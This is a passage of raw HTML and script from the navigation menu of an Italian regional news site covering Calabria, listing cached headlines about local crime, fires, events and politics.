data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate/"  rel="bookmark" class="td-image-wrap " title="Aggressione brutale in un locale: due arresti per lesioni aggravate" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Aggressione brutale in un locale: due arresti per lesioni aggravate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate/"  rel="bookmark" title="Aggressione brutale in un locale: due arresti per lesioni aggravate">Aggressione brutale in un locale: due arresti per lesioni aggravate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/incendio-mansarda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito/"  rel="bookmark" title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito">Incendio in abitazione nella notte, evacuata una palazzina: un ferito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese/"  rel="bookmark" class="td-image-wrap " title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/interfo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese/"  rel="bookmark" title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese">Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo/"  rel="bookmark" class="td-image-wrap " title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/banca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo/"  rel="bookmark" title="Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
